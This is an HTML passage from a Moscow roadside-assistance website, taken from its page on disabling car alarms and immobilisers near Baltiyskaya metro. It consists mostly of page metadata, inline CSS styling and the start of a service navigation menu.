

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-baltijskaya/otklyuchenie-signalizacii-baltiyskaya/
body_size: 16674
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Отключение автосигнализации и противоугонных систем м. Балтийская - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Отключение автосигнализации и противоугонных систем м. Балтийская" />
	<meta name="description" content="Отключение автосигнализаций, иммобилайзеров у метро Балтийская. Круглосуточный выезд мастера к вашему автомобилю." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Отключение сигнализации и противоугонных систем  - метро Балтийская в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуга отключение сигнализации и противоугонных систем возле метро Балтийская в Москве">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-baltijskaya/otklyuchenie-signalizacii-baltiyskaya/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/otkluchenie-signalizacii_back.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение 